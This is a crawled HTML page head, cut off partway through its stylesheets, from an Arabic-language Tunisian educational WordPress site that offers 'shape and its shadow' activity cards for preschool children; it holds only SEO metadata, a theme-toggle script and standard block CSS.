

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enajah.tn/%D8%AA%D9%85%D8%A7%D8%B1%D9%8A%D9%86-%D8%A7%D9%84%D9%82%D8%B3%D9%85-%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A/
body_size: 24592
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - النجاح و التميز</title>
	<meta name="description" content="عزيزي الزائر نقدم إليك بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - تمارين القسم التحضيري هذا الموضوع يحتوي على : تمارين و أنشطة السنة تحضيرية,تمارين" />
	<link rel="canonical" href="https://enajah.tn/تمارين-القسم-التحضيري/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - النجاح و التميز" />
	<meta property="og:description" content="عزيزي الزائر نقدم إليك بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - تمارين القسم التحضيري هذا الموضوع يحتوي على : تمارين و أنشطة السنة تحضيرية,تمارين" />
	<meta property="og:url" content="https://enajah.tn/تمارين-القسم-التحضيري/" />
	<meta property="og:site_name" content="النجاح و التميز" />
	<meta property="article:published_time" content="2022-08-12T22:32:07+00:00" />
	<meta property="article:modified_time" content="2022-08-12T22:33:21+00:00" />
	<meta property="og:image" content="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#article","isPartOf":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/"},"author":{"name":"admin","@id":"https://enajah.tn/#/schema/person/88b69b9aeedd5ff618f8ad5acb0d2c4a"},"headline":"بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري","datePublished":"2022-08-12T22:32:07+00:00","dateModified":"2022-08-12T22:33:21+00:00","mainEntityOfPage":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/"},"wordCount":8,"publisher":{"@id":"https://enajah.tn/#organization"},"image":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#primaryimage"},"thumbnailUrl":"https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png","keywords":["أوراق عمل تحضيري","القسم للتحضيري","تمارين تحضيري pdf","تمارين تحضيري تونس pdf","تمارين تحضيري للاطفال pdf","معلقات تحضيري"],"articleSection":["القسم التحضيري","بطاقات و أوراق عمل القسم التحضيري","تمارين القسم التحضيري"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/","url":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/","name":"بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - النجاح و التميز","isPartOf":{"@id":"https://enajah.tn/#website"},"primaryImageOfPage":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#primaryimage"},"image":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#primaryimage"},"thumbnailUrl":"https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png","datePublished":"2022-08-12T22:32:07+00:00","dateModified":"2022-08-12T22:33:21+00:00","description":"عزيزي الزائر نقدم إليك بطاقات الشكل و ظله - نشاط لأطفال القسم التحضيري - تمارين القسم التحضيري هذا الموضوع يحتوي على : تمارين و أنشطة السنة تحضيرية,تمارين","breadcrumb":{"@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#primaryimage","url":"https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png","contentUrl":"https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png","width":720,"height":405,"caption":"بطاقات الشكل و ظله"},{"@type":"BreadcrumbList","@id":"https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://enajah.tn/"},{"@type":"ListItem","position":2,"name":"بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري"}]},{"@type":"WebSite","@id":"https://enajah.tn/#website","url":"https://enajah.tn/","name":"النجاح و التميز","description":"النجاح و التميز : موقع تعليمي تربوي غني بالموارد التعليمية كالإمتحانات و التّمارين و التّقييمات و الأناشيد و المعلّقات و غيرها التي تهم كل من التّلميذ و الولي و المربي على حد سواء","publisher":{"@id":"https://enajah.tn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enajah.tn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://enajah.tn/#organization","name":"النجاح و التميز","url":"https://enajah.tn/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/#/schema/logo/image/","url":"https://enajah.tn/wp-content/uploads/2022/01/logo-enajah.png","contentUrl":"https://enajah.tn/wp-content/uploads/2022/01/logo-enajah.png","width":416,"height":344,"caption":"النجاح و التميز"},"image":{"@id":"https://enajah.tn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://enajah.tn/#/schema/person/88b69b9aeedd5ff618f8ad5acb0d2c4a","name":"admin","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1dae4ec99782ca445c083652dcd57f086eb1d3c13105e9691153d6c0c10524e3?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/1dae4ec99782ca445c083652dcd57f086eb1d3c13105e9691153d6c0c10524e3?s=96&d=identicon&r=g","caption":"admin"},"sameAs":["https://enajah.tn"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="النجاح و التميز &laquo; الخلاصة" href="https://enajah.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="النجاح و التميز &laquo; خلاصة التعليقات" href="https://enajah.tn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="النجاح و التميز &laquo; بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري خلاصة التعليقات" href="https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enajah.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenajah.tn%2F%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ad%25d8%25b6%25d9%258a%25d8%25b1%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enajah.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenajah.tn%2F%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ad%25d8%25b6%25d9%258a%25d8%25b1%25d9%258a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 